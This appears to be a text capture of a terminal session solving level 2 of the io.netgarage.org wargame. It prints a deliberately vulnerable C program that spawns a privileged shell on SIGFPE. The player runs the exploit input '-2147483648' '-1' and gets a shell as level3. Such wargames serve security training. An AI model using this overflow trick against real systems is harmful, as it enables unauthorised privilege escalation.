 level2@io.netgarage.org
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. level2@io.netgarage.org
/home/level2/
Name
..
.pass
.vimrc
tags
Sessions
Tools
Macros
Scp
level02_alt level05 level07 level09.c level12.c level16 level18 level21 level26.y level30.c
level02_alt.c level05_alt level07_alt level10 level12.pass level16_alt level18_alt level22 level27 level31
level02.c level05_alt.c level07_alt.c level10_bis level13 level16_alt.c level18_alt.c level23 level27.c level31.asm
level03 level05.c level07.c level10_bis.c level13.c level16.c level18.c level23.c level27.pass level32
level03.c level06 level08 level10.c level14 level16.pass level19 level24 level28
level04 level06_alt level08_alt level10.pass level14.c level17 level19.c level25 level28.c
level2@io:/levels$ cat level02.c
//a little fun brought to you by bla
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void catcher(int a)
{
setresuid(geteuid(),geteuid(),geteuid());
printf("WIN!\n");
system("/bin/sh");
exit(0);
}
int main(int argc, char **argv)
{
puts("source code is available in level02.c\n");
if (argc != 3 || !atoi(argv[2]))
return 1;
signal(SIGFPE, catcher);
return abs(atoi(argv[1])) / atoi(argv[2]);
}
level2@io:/levels$ ./level02 "-2147483648" "-1"
source code is available in level02.c
WIN!
sh-4.3$ id
uid=1003(level3) gid=1002(level2) groups=1002(level2),1029(nosu)
sh-4.3$ whoami
level3
sh-4.3$ exit
exit
level2@io:/levels$ clear
Remote monitoring
Follow terminal folder
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
ENG 12:15
US 03/03/2020